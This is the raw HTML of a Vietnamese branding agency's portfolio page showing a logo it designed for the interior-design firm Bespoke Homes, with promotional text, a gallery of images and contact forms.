	<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a href="#">Thiết Kế In Ấn</a>
	<ul class="sub-menu">
		<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a rel="nofollow" href="http://icolor.vn/thiet-ke-profile-cong-ty.html/">Thiết Kế Profile</a></li>
		<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a rel="nofollow" href="http://icolor.vn/thiet-ke-catalogue.html/">Thiết Kế Catalogue</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a rel="nofollow" href="https://icolor.vn/thiet-ke-brochure.html/">Thiết Kế Brochure</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a rel="nofollow" href="http://icolor.vn/thiet-ke-ho-so-nang-luc-cong-ty.html/">Thiết Kế Hồ Sơ Năng Lực</a></li>
		<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a rel="nofollow" href="http://icolor.vn/bien-tap-noi-dung.html/">Biên Tập Nội Dung</a></li>
		<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a rel="nofollow" href="http://icolor.vn/bang-gia-in-an.html/">In Ấn Và Sản Xuất Ấn Phẩm</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6966"><a href="https://ilogo.vn/du-an/">Dự án</a></li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://ilogo.vn/bao-gia.html/">Báo giá</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://ilogo.vn/blog/">Blog</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://ilogo.vn/lien-he.html/">Liên hệ</a></li>
</ul></div>                <div class="header_right">
                    <div class="search-home">
                        <div class="icon-search">
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                class="bi bi-search" viewBox="0 0 16 16">
                                <path
                                    d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
                            </svg>
                        </div>
                        <div class="area-search">
                            <form action="https://ilogo.vn" method="get" class="form-inline">
                                <label><input name="s" id="mod-search-searchword" maxlength="200"
                                        class="inputbox search-query" type="text" size="20" value="Tìm kiếm..."
                                        onblur="if (this.value=='') this.value='Tìm kiếm...';"
                                        onfocus="if(this.value=='Tìm kiếm...') this.value='';" required></label>
                                <!-- <input type="hidden" name="task" value="search"> -->
                                <input type="hidden" name="cat" id="cat" value="29" />
                                <button type="submit" class="is-search-submit">
                                    <svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg"
                                        viewBox="0 0 24 24" width="24px">
                                        <path
                                            d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z">
                                        </path>
                                    </svg>
                                </button>
                            </form>
                        </div>
                    </div>
                    <a href="tel:0965836829" class="consult iconed iconed_center header__control">
                        <span class="consult__ico iconed__ico iconed__ico_r-default">
                            <svg class="tablet-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                                <path
                                    d="M304 0h-224c-35.35 0-64 28.65-64 64v384c0 35.35 28.65 64 64 64h224c35.35 0 64-28.65 64-64V64C368 28.65 339.3 0 304 0zM192 480c-17.75 0-32-14.25-32-32s14.25-32 32-32s32 14.25 32 32S209.8 480 192 480zM304 64v320h-224V64H304z" />
                            </svg>
                        </span>
                        <span class="consult__content">
                            <span class="consult__title">
                                <span class="consult__device">Hotline tư vấn</span>
                            </span>
                            <span class="consult__phone">0965 836 829</span>
                        </span>
                    </a>
                </div>
            </div>
        </div>
    </header>
    <style>
    .header_right {
        display: flex;
        align-items: center;
    }

    #iconmenu {
        display: none;
    }

    .thanh1 {
        width: 35px;
        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .thanh2 {
        width: 50px;
        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .thanh3 {
        width: 20px;
        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .change .thanh1 {
        -webkit-transform: rotate(-45deg) translate(-5px, 6px);
        transform: rotate(-45deg) translate(-5px, 8px);
        width: 20px;
        background-color: white;
    }

    .change .thanh2 {
        opacity: 0;
    }

    .change .thanh3 {
        -webkit-transform: rotate(45deg) translate(-5px, -8px);
        transform: rotate(45deg) translate(-5px, -8px);
        width: 20px;
        background-color: white;
    }

    @media screen and (max-width:768px) {
        #iconmenu {
            display: block !important;
        }
    }
    </style>
    <script>
    function myFunction(x) {
        x.classList.toggle("change");
    }

    </script><section id="slideshow" class="slideshow">
	<div class="banner-top">
		<div class="container1">
			<div class="branding">
				<h1>Thiết kế logo Cty nội thất Bespoke Homes</h1>
				<div class="breadcrumb">
					<div id="crumbs"><a href="https://ilogo.vn">Trang chủ</a>   >   <a href="https://ilogo.vn/thiet-ke-logo/">Thiết kế logo</a>   >   <span class="current">BESPOKE HOMES</span></div>				</div>
			</div>
		</div>
	</div>
	<!--div class="overlay"></div-->
</section>
<section id="singles" class="single">
	<div class="post-format-image"> 
		<div class="container1">
	<article class="detailpage">
		<div class="the_content">
			<h1><span style="font-size: 18pt;">Thiết kế logo Cty nội thất Bespoke Homes</span></h1>
<p>Nội thất là ngành tổng hợp của Nghệ thuật, mỹ thuật và khoa học kỹ thuật dựa trên sự phối hợp hài hòa màu sắc, ánh sáng, thẩm mỹ kiến trúc, các vật trang trí để tổ chức không gian sống, không gian làm việc, không gian thư giãn….Chính vì thế, trong thiết kế logo công ty nội thất cũng cần đáp ứng được những tiêu chí đánh giá về ngành nội thất như vậy.</p>
<p>Hiện nay, tại thị trường Việt Nam, ngành nội thất cũng ngày càng phát triển, có những thương hiệu cá nhân, cũng có những mô hình công ty nội thất…và hầu hết họ đầu xây dựng thương hiệu của mình bằng chiến lược hình ảnh rất tốt trên các phương tiện truyền thông, các trang mạng xã hội. Mỗi một thương hiệu đều xây dựng cho mình những phong cách hình ảnh khác nhau và đều đạt những hiệu quả rất tốt.</p>
<p>Là một đơn vị thiết kế lâu năm cho logo của các công ty, iLogo đảm bảo sẽ mang đến cho khách hàng một thiết kế logo công ty nội thất – sáng tạo, mang tính thẩm mỹ cao.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-683" src="https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes1.jpg" alt="bespoke homes1" width="959" height="645" title="BESPOKE HOMES 8" srcset="https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes1.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes1-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-684" src="https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes2.jpg" alt="bespoke homes2" width="959" height="645" title="BESPOKE HOMES 9" srcset="https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes2.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes2-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-685" src="https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes3.jpg" alt="bespoke homes3" width="959" height="645" title="BESPOKE HOMES 10" srcset="https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes3.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes3-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-686" src="https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes5.jpg" alt="bespoke homes5" width="959" height="645" title="BESPOKE HOMES 11" srcset="https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes5.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes5-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-687" src="https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes6.jpg" alt="bespoke homes6" width="959" height="645" title="BESPOKE HOMES 12" srcset="https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes6.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes6-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-688" src="https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes8.jpg" alt="bespoke homes8" width="959" height="645" title="BESPOKE HOMES 13" srcset="https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes8.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes8-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-689" src="https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes9.jpg" alt="bespoke homes9" width="959" height="645" title="BESPOKE HOMES 14" srcset="https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes9.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes9-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /></p>
<p><em>&gt; &gt;Nếu bạn là chủ doanh nghiệp muốn nhận được logo chuyên nghiệp, độc quyền hãy <strong>liên hệ ngay</strong> <strong>chúng tôi</strong> để nhận được giải pháp hữu nghiệm nhất,chúng tôi có kinh nghiệm phục vụ cho hơn 6.000+ khách hàng là các doanh nghiệp hàng đầu. Hãy để iLogo đồng hành cùng bạn!</em></p>
		</div> 
				
		<div class="liskeshare">
			<div class="fb-like" data-href="https://ilogo.vn/bespoke-homes/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
		</div>
	</article>
	<section id="svg-fixed">
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 0% 90%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg5.svg")'></div>
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 100% 20%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg1.svg")'></div>
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 95% 80%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-10.svg")'></div>
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 14% 42%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg3.svg")'></div>
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 82% 0%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg2.svg")'></div>
	</section>
</div>

<section id="form">
	<div class="container">
		<li id="black-studio-tinymce-5" class="widget widget_black_studio_tinymce"><div class="textwidget"><div class="wow bounceIn" data-wow-delay="0.5s">
<h3>Bắt đầu dự án của bạn ngay bây giờ</h3>
<p>Hơn 9000+ doanh nghiệp đã và đang đồng hành cùng iLogo Branding</p>
<p><button class="btn btn-primary">Nhận tư vấn miễn phí</button>
</div>
</div></li>
	</div>
</section>


<!-- css ngay 24/4/2021 -->
<style type="text/css" media="screen">
	.jet-parallax-section__image{
		width: 100vw;
		height: 100vh;
		position: fixed;
		top: 0;
		left: 0;
		background-repeat: no-repeat;
		z-index: -1;
		cursor: none;
	}
	.detailpage{
		padding: 40px 70px;
		width: 100%;
	}
	.detailpage h1{
		font-size: 26px;
	}
	.detailpage p{
		text-align: justify;
		line-height: 1.8;
		font-size: 15px;
	}
	.detailpage img {
	    width: auto;
	    height: auto;
	    max-width: 100%;
	    margin: 0 auto 10px;
	    display: table;
	}
	.detailpage .wp-caption-text{
		text-align: center;
		margin-bottom: 15px;
	}
	
	.liskeshare{
		margin: 15px 0;
		text-align: center
	}
	@media(max-width: 480px){
		.detailpage{
			padding: 20px 0;
		}
	#svg-fixed {
			display: none !important;
		}
	}
</style>  
	</div>
</section>
<link rel='stylesheet prefetch' href='https://ilogo.vn/wp-content/themes/icolor/css/lightbox.css'>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script type="text/javascript" charset="utf-8" defer>
	$(function() {
		$('.main-content-post img, article.detailpage img').each(function(index, el) {
			data = $(this).attr('src');
			$(this).wrap('<a data-fancybox="gallery" href="'+data+'"></a>')
		});
	});
</script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/lightbox.js" defer></script>
<style type="text/css" media="screen">
	.branding .breadcrumb a,
	span.current {
		color: #000000;
	}
	p iframe{
		display: block;
		margin: 0 auto;
		text-align: center;
	}
	#slideshow h1{
		font-size: 34px;
	}
	#singles .detailpage div.the_content div{
		width: 100%!important
	}
	@media(max-width: 480px){
		#slideshow h1{
			font-size: 24px;
		}
	}
</style>
<footer class="footer">
	<div class="animate-bubble">
		<div class="bubble a-one"></div>
		<div class="bubble a-three"></div>
		<div class="bubble a-four"></div>
		<div class="bubble a-six"></div>
		<div class="bubble a-eight">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
		<div class="bubble a-nine">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
		<div class="bubble a-ten">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
	</div>
	<div class="container">
		<div class="row d-flex flex-wrap">
			<div class="col-sm-7 wow fadeInLeftBig " data-wow-duration="2s">
				<div class="logoft d-flex">
					<a href="https://ilogo.vn" alt="iLogo Branding" title="iLogo Branding">
						<img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg" alt=""
							width="93" height="55">
					</a>
					<p>iColor Branding - Công ty Sáng tạo Thương hiệu</p>
					</div>
				<li id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><div class="textwidget"><div>
<div>
<div class="address1">
<div class="vanphong">VĂN PHÒNG HÀ NỘI</div>
<div class="diachi">
<p>Tầng 19, Tòa nhà 169 Nguyễn Ngọc Vũ, Q. Cầu Giấy<br />
Hotline: <a href="tel:0965836899" rel="nofollow">0965 836 899</a></p>
</div>
</div>
<div class="address2">
<div class="vanphong">VĂN PHÒNG TP. HCM</div>
<div class="diachi">
<p>Phòng L17-11, Tầng 17, Vincom Center, 45A Lý Tự Trọng, Phường Bến Nghé, Quận 1<br />
Hotline: <a href="tel:0965836829" rel="nofollow">0965 836 829</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
<div class="diachi">
<p>Email: ilogo@icolor.vn</p>
<p>Website:<a href="https://ilogo.vn/">www.ilogo.vn</a></p>
</div>
</div>
</div></li>
			</div>
			<div class="guiyeucau col-sm-5">
	<h6 class="widgettitle">Gửi yêu cầu đến iLogo</h6>
	<form action="" method="post" class="form_design" >
		<div class="box_input box_part">
			<input value="" type="text" name="full_name" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_name"  placeholder="Họ và tên*" title="Họ và tên không hợp lệ! Vui lòng nhập lại" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="tel" name="phone_number" size="40" pattern="[0]+[0-9]{9}" class="input_phone" placeholder="Số điện thoại*" title="Số điện thoại không hợp lệ! Vui lòng nhập đủ 10 số" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="email" name="mail" size="40" class="input_mail" placeholder="Email*" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="text" name="job" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_job" placeholder="Ngành nghề*" title="Để tránh spam, vui lòng không nhập số vào trường dữ liệu này!" required>
					</div>
		<div class="box_input">
			<textarea value="" name="message" cols="40" rows="10" class="input_message" placeholder="Nội dung dịch vụ*" required></textarea>
					</div>
		<p><input type="submit" name="submit" value="Gửi yêu cầu" class="input_submit"></p>
	</form>			
</div>								</div>
	</div>
</footer><!-- End footer -->
<div class="lineft">
	<div class="container">
		<div class="leftline">
			<p> &copy; Copyright 2021 ILOGO BRANDING &reg;</p>
		</div>
		<div class="rightline">
			<li id="black-studio-tinymce-23" class="widget widget_black_studio_tinymce"><div class="textwidget"><ul>
<li></li>
<li></li>
<li><span style="color: #000000;"><a style="color: #000000;" href="https://zalo.me/1711329858921776198" target="_blank" rel="noopener">
<p></a></span></li>
<li></li>
<li></li>
<li></li>
</ul>
<p><a href="http://online.gov.vn/Home/WebDetails/78784"><span style="color: #000000;"><img class="alignnone size-full wp-image-235" src="https://ilogo.vn/wp-content/uploads/2021/10/logoSaleNoti-e1632064720404.png" alt="" width="90" height="34" /></span><noscript><img src="https://icolor.vn/wp-content/uploads/2021/03/logoSaleNoti-e1632064720404.png" height="34" width="90" alt="Website đã thông báo với bộ công thương" title="icolor.vn đã thông báo với Bộ Công Thương, hãy an tâm sử dụng dịch vụ."></noscript></a></p>
</div></li>
		</div>
	</div>
</div>
<div class="modal" id="guiyeucaupopup">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="container1">
				<div class="row d-flex flex-wrap">
					<div class="col-sm-7">
						<div class="logoft d-flex">
							<a href="https://ilogo.vn" alt="iColor Branding" title="iColor Branding">
								<img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg"
									alt="" width="93" height="55">
							</a>
							<p>iColor Branding - Công ty Sáng tạo Thương hiệu</p>
						</div>
						<li id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><div class="textwidget"><div>
<div>
<div class="address1">
<div class="vanphong">VĂN PHÒNG HÀ NỘI</div>
<div class="diachi">
<p>Tầng 19, Tòa nhà 169 Nguyễn Ngọc Vũ, Q. Cầu Giấy<br />
Hotline: <a href="tel:0965836899" rel="nofollow">0965 836 899</a></p>
</div>
</div>
<div class="address2">
<div class="vanphong">VĂN PHÒNG TP. HCM</div>
<div class="diachi">
<p>Phòng L17-11, Tầng 17, Vincom Center, 45A Lý Tự Trọng, Phường Bến Nghé, Quận 1<br />
Hotline: <a href="tel:0965836829" rel="nofollow">0965 836 829</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
<div class="diachi">
<p>Email: ilogo@icolor.vn</p>
<p>Website:<a href="https://ilogo.vn/">www.ilogo.vn</a></p>
</div>
</div>
</div></li>
					</div>
					<div class="guiyeucau col-sm-5">
	<h6 class="widgettitle">Gửi yêu cầu đến iLogo</h6>
	<form action="" method="post" class="form_design" >
		<div class="box_input box_part">
			<input value="" type="text" name="full_name" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_name"  placeholder="Họ và tên*" title="Họ và tên không hợp lệ! Vui lòng nhập lại" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="tel" name="phone_number" size="40" pattern="[0]+[0-9]{9}" class="input_phone" placeholder="Số điện thoại*" title="Số điện thoại không hợp lệ! Vui lòng nhập đủ 10 số" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="email" name="mail" size="40" class="input_mail" placeholder="Email*" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="text" name="job" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_job" placeholder="Ngành nghề*" title="Để tránh spam, vui lòng không nhập số vào trường dữ liệu này!" required>
					</div>
		<div class="box_input">
			<textarea value="" name="message" cols="40" rows="10" class="input_message" placeholder="Nội dung dịch vụ*" required></textarea>
					</div>
		<p><input type="submit" name="submit" value="Gửi yêu cầu" class="input_submit"></p>
	</form>			
</div>				</div>
			</div>
			<div class="x">x</div>
		</div>
	</div>
</div>
<div id="supportfix">
	<ul>
		<li>
			<a href="tel:0965836829" id="link_phone" alt="0965836829">
				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" focusable="false" x="0px" y="0px" viewBox="0 0 512 512"
						style="enable-background:new 0 0 512 512;" xml:space="preserve">
						<path class="st0"
							d="M493.4,24.6l-104-24c-11.3-2.6-22.9,3.3-27.5,13.9l-48,112c-4.2,9.8-1.4,21.3,6.9,28l60.6,49.6  c-36,76.7-98.9,140.5-177.2,177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112,48c-10.7,4.7-16.6,16.3-14,27.6l24,104  C27.1,504.2,36.7,512,48,512c256.1,0,464-207.5,464-464C512,36.8,504.3,27.1,493.4,24.6z" />
					</svg></span>
			</a>
			<a href="tel:0965836829" class="txt">Gọi ngay: 0965.836.829</a>
		</li>
		<li>
			<a href="https://zalo.me/0965836829" target="_blank" alt="Liên hệ tới iLogo Branding qua Zalo"
				rel="noopener">
				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2500" style="fill:#777" xml:space="preserve">
						<g>
							<path class="st0"
								d="M759.4,2368.7c-148.3,0-297.2,4.9-445.5-0.5c-175.5-7.1-309.7-154.3-309.7-329.8c0-566.7,1.1-1133.3,0-1700.5   c0-194,151.6-329.2,326-334.1c182.5-4.9,365.6-1.1,548.7-1.1c3.3,0,7.6-1.6,9.2,3.8c-1.1,9.8-10.9,10.9-16.8,14.7   c-107.6,63-205.9,138.5-288.5,232c-136.4,154.3-230.9,331.4-263,537.3c-56.5,363.5,57,672,314,929.6c45.6,46.2,51.6,82,15.2,144   c-44,74.4-110.8,125-182,171.1c-7.6,4.3-15.2,9.8-22.8,14.7c-11.4,9.8-4.3,14.7,5.4,19c2.2,4.9,4.9,9.2,8.1,13.6  c62.5,55.4,121.7,114.6,183.1,171.1c28.8,26.6,57.6,54.3,85.3,82C737.7,2345.8,756.7,2349.1,759.4,2368.7z">
							</path>
							<path class="st1"
								d="M759.4,2368.7c-2.7-19-21.7-22.3-33.1-33.7c-27.7-28.3-56.5-55.4-85.3-82c-61.4-56.5-120.6-115.7-183.1-171.1   c-3.3-4.3-6-8.7-8.1-13.6c138.5,27.2,273.8,8.7,406.9-32.1c45.1-13.6,90.2-27.2,135.8-38.6c31-8.1,63.6-6.5,93.4,4.3   c344.4,118.4,684.5,107.6,1019.2-39.1c136.4-60.3,260.8-145.1,366.2-251c5.4-5.4,9.2-13.6,19-14.1c4.9,7.6,2.2,15.8,2.2,23.9v317.8   c1.1,181.5-144.5,329.2-326,330.9h-2.7c-195.6,1.1-391.2,0-586.8,0H792C781.1,2369.2,770.3,2368.7,759.4,2368.7L759.4,2368.7z">
							</path>
							<path class="st0"
								d="M844.2,1152.8c82,0,159.2-0.5,235.8,0c42.9,0.5,66.3,18.5,70.6,52.7c4.9,42.9-20.1,71.7-66.8,72.3   c-88,1.1-175.5,0.5-263.5,0.5c-25.5,0-50.5,1.1-76.1-0.5c-31.5-1.6-62.5-8.1-77.7-40.7c-15.2-32.6-4.3-61.9,16.3-88.6   c83.7-106.5,167.9-213.5,252.1-320c4.9-6.5,9.8-13,14.7-19c-5.4-9.2-13-4.9-19.6-5.4c-58.7-0.5-117.9,0-176.6-0.5   c-13.6,0-27.2-1.6-40.2-4.3c-31-7.1-50-38-42.9-68.5c4.9-20.6,21.2-37.5,41.8-42.4c13-3.3,26.6-4.9,40.2-4.9   c96.7-0.5,194-0.5,290.7,0c17.4-0.5,34.2,1.6,51.1,6c36.9,12.5,52.7,46.7,38,82.6c-13,31-33.7,57.6-54.3,84.2   c-71.2,90.7-142.3,180.9-213.5,270.6C858.3,1133.8,852.9,1140.8,844.2,1152.8L844.2,1152.8z">
							</path>
							<path class="st0"
								d="M1474.4,867c13-16.8,26.6-32.6,48.9-36.9c42.9-8.7,83.1,19,83.7,62.5c1.6,108.7,1.1,217.3,0,326   c0,28.3-18.5,53.2-45.1,61.4c-27.2,10.3-58.1,2.2-76.1-21.2c-9.2-11.4-13-13.6-26.1-3.3c-49.4,40.2-105.4,47.3-165.7,27.7   c-96.7-31.5-136.4-107-147.2-198.8c-11.4-99.4,21.7-184.2,110.8-236.3C1331.5,804,1406.5,807.8,1474.4,867L1474.4,867z    M1282.1,1065.3c1.1,23.9,8.7,46.7,22.8,65.7c29.3,39.1,85.3,47.3,125,17.9c6.5-4.9,12.5-10.9,17.9-17.9   c30.4-41.3,30.4-109.2,0-150.5c-15.2-21.2-39.1-33.7-64.7-34.2C1323.3,942.5,1281.5,988.7,1282.1,1065.3z M1850.9,1068.6   c-4.3-139.6,87.5-243.9,217.9-247.7c138.5-4.3,239.6,88.6,243.9,224.4c4.3,137.5-79.9,234.7-209.7,247.7   C1961.2,1307.1,1848.7,1204.4,1850.9,1068.6L1850.9,1068.6z M1987.2,1055.5c-1.1,27.2,7.1,53.8,23.4,76.1   c29.9,39.1,85.8,46.7,125,16.3c6-4.3,10.9-9.8,15.8-15.2c31.5-41.3,31.5-110.8,0.5-152.1c-15.2-20.6-39.1-33.7-64.7-34.2   C2028.5,943.1,1987.2,987.6,1987.2,1055.5z M1803.1,960.5c0,84.2,0.5,168.4,0,252.6c0.5,38.6-29.9,70.6-68.5,71.7   c-6.5,0-13.6-0.5-20.1-2.2c-27.2-7.1-47.8-35.9-47.8-70.1V780.6c0-25.5-0.5-50.5,0-76.1c0.5-41.8,27.2-69,67.4-69   c41.3-0.5,69,26.6,69,70.1C1803.6,790.4,1803.1,875.7,1803.1,960.5z">
							</path>
							<path class="st2"
								d="M360.1,4.3h1782.5c195,0,353.1,158.1,353.1,353.1v1646.2c0,195-158.1,353.1-353.1,353.1H360.1   c-195,0-353.1-158.1-353.1-353.1V357.4C7,162.4,165.1,4.3,360.1,4.3z">
							</path>
						</g>
					</svg></span>
				<style type="text/css" media="screen">
					.st2 {
						fill: none;
						stroke: #fff;
						stroke-miterlimit: 10;
					}
				</style>
			</a>
			<a href="https://zalo.me/0965836899" target="_blank" class="txt">Chat qua Zalo</a>
		</li>
		<li>
			<a href="javascript:void(0)" alt="Gửi yêu cầu đến iLogo" id="popup">
				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" focusable="false" x="0px" y="0px" viewBox="0 0 512 512"
						style="enable-background:new 0 0 512 512;" xml:space="preserve">
						<path class="st0"
							d="M502.3,190.8c3.9-3.1,9.7-0.2,9.7,4.7V400c0,26.5-21.5,48-48,48H48c-26.5,0-48-21.5-48-48V195.6  c0-5,5.7-7.8,9.7-4.7c22.4,17.4,52.1,39.5,154.1,113.6c21.1,15.4,56.7,47.8,92.2,47.6c35.7,0.3,72-32.8,92.3-47.6  C450.3,230.4,479.9,208.2,502.3,190.8z M256,320c23.2,0.4,56.6-29.2,73.4-41.4c132.7-96.3,142.8-104.7,173.4-128.7  c5.8-4.5,9.2-11.5,9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5,64,0,85.5,0,112v19c0,7.4,3.4,14.3,9.2,18.9  c30.6,23.9,40.7,32.4,173.4,128.7C199.4,290.8,232.8,320.4,256,320L256,320z" />
					</svg></span>
			</a>
			<a href="javascript:void(0)" alt="Gửi yêu cầu đến iLogo" class="txt">Gửi yêu cầu</a>
		</li>
